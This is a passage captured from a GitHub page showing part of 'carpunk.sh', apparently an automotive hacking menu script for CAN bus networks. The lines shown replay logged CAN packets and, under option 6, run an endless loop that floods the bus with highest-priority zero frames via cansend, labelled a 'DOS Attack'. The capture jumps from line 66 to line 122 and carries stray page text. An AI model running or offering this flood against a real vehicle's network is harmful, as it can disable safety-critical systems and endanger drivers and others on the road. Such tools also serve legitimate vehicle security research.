 main
Carpunk / carpunk.sh
Code Blame 174 lines (149 loc) · 4.86 KB Code 55% faster with GitHub Copilot
66 menu(){
122 echo -e "$green Playing CAN Packets...
123 canplayer -I logs/$logname
124 clear
125 menu
126
127 elif [[ $option = 6 || $option = 06 ]]
128 then
129 echo -e " ──────────────────────────────"
130 msg=" DOS Attack Completed"
131 while true
132 do
133 echo "Executing DOS Attack..."
134 cansend $interface 000#0000000000000000
135 clear
136 done
137 clear
138 menu
139
140 elif [[ $option = 7 || $option = 07 ]]
先知社区